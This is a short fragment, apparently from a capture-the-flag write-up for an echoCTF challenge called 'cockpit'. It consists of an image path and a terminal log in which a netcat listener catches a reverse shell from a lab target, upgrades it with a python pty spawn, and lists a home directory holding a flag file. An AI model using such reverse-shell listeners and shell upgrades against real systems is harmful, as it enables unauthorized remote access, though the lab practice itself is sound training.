 mcsam@0x32:~/Desktop/ctf/echoctf/cockpit$ rlwrap nc -lnvp 8989
Listening on 0.0.0.0 8989
Connection received on 10.0.160.145 44974
python3 -c "import pty;pty.spawn('/bin/bash')"
cd /home/ETSCTF
cd /home/ETSCTF
ls -la
ls -la
total 20
drwxr-xr-x 2 ETSCTF nogroup 4096 Oct 29 22:30 .
drwxr-xr-x 1 root   root    4096 Oct 29 22:30 ..
-rw-r--r-- 1 ETSCTF nogroup  220 Mar 27  2022 .bash_logout
-rw-r--r-- 1 ETSCTF nogroup 3526 Mar 27  2022 .bashrc
-rw-r--r-- 1 ETSCTF nogroup  807 Mar 27  2022 .profile
-rw-r--r-- 1 root   root       0 Oct 29 22:30 ETSCTF_97e9e90a6617e514b7de4ef05c1cb03a
ETSCTF@cockpit:~$